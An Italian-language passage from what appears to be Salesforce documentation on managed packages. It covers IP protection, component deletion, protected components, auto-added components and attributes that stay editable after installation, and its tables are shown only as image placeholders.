Alcuni componenti tutelano automaticamente la proprietà intellettuale, ad esempio con l'offuscamento di Apex Code. Le uniche eccezioni sono i metodi Apex dichiarati globali, intendendo con questo che le firme dei metodi sono visualizzabili dall'abbonato. Le informazioni presenti nei componenti inseriti nei pacchetti e pubblicati potrebbero essere visibili agli utenti di AppExchange. Prestare attenzione quando si aggiunge del codice a un Custom S-Control, a una formula, a una pagina Visualforce o a qualsiasi altro componente che non è possibile nascondere nell'applicazione.

- **• No**: il componente non è predisposto per la tutela della proprietà intellettuale.
- **• Sì**: il componente è predisposto per la tutela della proprietà intellettuale.









\* Se si rimuove questo tipo di componente da una nuova versione del pacchetto e un abbonato esegue l'aggiornamento, l'Amministratore (amministratore di sistema) dell'organizzazione dell'abbonato può eliminare il componente.

\*\* Se è stata abilitata la possibilità di rimuovere i componenti per l'organizzazione, è possibile eliminare questi tipi di componente anche se sono inclusi in un pacchetto Gestito - Rilasciato.

\*\*\* Se si rimuove un componente Visualforce pubblico da una nuova versione del pacchetto e un abbonato esegue l'aggiornamento, il componente viene rimosso dall'organizzazione dell'abbonato al momento dell'aggiornamento. Se il componente Visualforce è globale, il componente viene mantenuto nell'organizzazione dell'abbonato fino a quando non viene eliminato dall'Amministratore (amministratore di sistema).

# **Attributi e comportamenti dei componenti**

Solo alcuni attributi di un componente sono aggiornabili. Inoltre, nei pacchetti gestiti molti componenti si comportano in modo diverso o prevedono ulteriori limitazioni. Quando si progetta il pacchetto è importante tenere conto di questi comportamenti.

# **Eliminazione di pagine Visualforce e componenti Visualforce globali**

Prima di eliminare pagine Visualforce o componenti Visualforce globali dal proprio pacchetto, rimuovere tutti i riferimenti alle classi Apex pubbliche e ai componenti Visualforce pubblici dalle pagine o dai componenti che si stanno eliminando. Dopo aver eliminato i riferimenti, aggiornare gli abbonati a una versione interim del pacchetto prima di procedere all'eliminazione della pagina o del componente globale.

# <span id="page-5380-0"></span>VEDERE ANCHE:

ISVforce Guide[: Eliminazione di componenti nei pacchetti gestiti](https://developer.salesforce.com/docs/atlas.en-us.packagingGuide.meta/packagingGuide/packaging_managed_component_deletion.htm)

# Componenti protetti

Gli sviluppatori possono contrassegnare determinati componenti come protetti. Ai componenti protetti non possono essere collegati né fare riferimento i componenti creati nell'organizzazione di un abbonato. Uno sviluppatore può eliminare un componente protetto in una versione successiva senza il timore di completare l'installazione in modo non corretto. Tuttavia, se un componente viene contrassegnato come non protetto e viene rilasciato globalmente, lo sviluppatore non potrà eliminarlo.

Lo sviluppatore può contrassegnare i seguenti componenti come protetti nei pacchetti gestiti.

- **•** Etichette personalizzate
- **•** Link personalizzati (solo per la pagina iniziale)
- **•** Avvisi di flusso di lavoro
- **•** Aggiornamenti di campo di flusso di lavoro
- **•** Messaggi in uscita del flusso di lavoro
- **•** Operazioni di flusso di lavoro
- **•** Trigger di flusso del flusso di lavoro

Process Builder ha sostituito le azioni di flusso di lavoro dei trigger, disponibili in precedenza in un programma pilota. Le organizzazioni che utilizzano le azioni di flusso di lavoro trigger di flusso possono continuare a creare e modificare tali azioni, che tuttavia non sono più disponibili per le nuove organizzazioni.

# <span id="page-5381-0"></span>Componenti aggiunti automaticamente ai pacchetti

Quando si aggiungono dei componenti a un pacchetto, se necessario vengono aggiunti automaticamente alcuni componenti correlati. Ad esempio, se si aggiunge una pagina Visualforce a un pacchetto che fa riferimento a un controller personalizzato, viene aggiunta anche quella classe Apex.

Per capire quali componenti potrebbero essere inseriti automaticamente nel pacchetto, consultare l'elenco riportato di seguito:







<span id="page-5383-0"></span>Nota: Alcuni componenti dei pacchetti quali le regole di convalida o i tipi di record potrebbero non essere visualizzati nell'elenco dei componenti del pacchetto, ma sono compresi e vengono installati insieme agli altri componenti.

# Modifica di componenti e attributi dopo l'installazione

La tabella riportata sotto mostra i componenti e gli attributi modificabili dopo l'installazione da un pacchetto gestito. Le sezioni che seguono descrivono le colonne della tabella e i relativi valori.

# **Modificabile dallo sviluppatore**

Lo sviluppatore può modificare gli attributi dei componenti di questa colonna. Nell'organizzazione dell'abbonato, questi attributi sono bloccati.

# **Modificabile da abbonato e sviluppatore**

L'abbonato e lo sviluppatore possono modificare gli attributi dei componenti di questa colonna. Questi attributi tuttavia non sono aggiornabili. Solo i nuovi abbonati ricevono le modifiche più recenti.

# **Bloccato**

Quando un pacchetto è Gestito - Rilasciato, lo sviluppatore e l'abbonato non possono modificare gli attributi dei componenti di questa colonna.





